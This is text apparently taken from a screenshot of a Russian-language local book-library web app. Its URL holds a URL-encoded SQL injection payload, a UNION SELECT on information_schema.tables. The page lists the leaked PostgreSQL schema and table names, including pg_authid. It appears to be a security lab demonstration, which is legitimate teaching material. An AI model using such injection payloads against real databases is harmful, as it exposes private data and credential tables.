 Книги в библиотеке
localhost:8080/books?name=%25%27+union+select+null%2C+table_schema%2C+table_name+from+information_schema.tables+--
Список книг
Фильтр по названию:
Применить
Id Автор Книга
pg_catalog pg_publication_rel
pg_catalog pg_config
pg_catalog pg_stat_user_tables
pg_catalog pg_authid
information_schema foreign_data_wrappers
public book
pg_catalog pg_attrdef
pg_catalog pg_timezone_abbrevs
pg_catalog pg_description
pg_catalog pg_stat_sys_indexes
information_schema view_table_usage
pg_catalog pg_shdepend